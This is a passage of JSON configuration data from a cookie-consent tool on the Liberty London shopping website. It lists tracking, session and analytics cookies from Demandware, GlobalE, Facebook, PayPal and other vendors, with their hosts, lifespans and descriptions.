owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. 